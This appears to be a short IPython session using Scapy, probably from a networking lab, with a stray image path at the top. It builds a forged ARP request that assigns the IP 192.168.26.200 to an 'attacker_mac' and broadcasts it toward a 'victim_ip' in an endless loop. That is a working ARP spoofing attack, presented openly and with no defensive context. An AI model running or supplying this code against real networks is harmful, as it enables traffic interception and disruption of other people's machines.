 using IPython 7.19.0
>>> victim_ip = "192.168.26.3"
>>> user_ip = "192.168.26.200"
>>> attacker_mac = "02:82:8a:96:0a:4c"
>>> broadcast_mac = "ff:ff:ff:ff:ff:ff"
>>> arp_request = ARP(op = 1, pdst = victim_ip, psrc = user_ip, hwdst = broadcast_mac)
>>> ethernet_frame = Ether(dst = broadcast_mac, src = attacker_mac)
>>> packet = ethernet_frame / arp_request
>>> sendp(packet, loop = 1, verbose = False)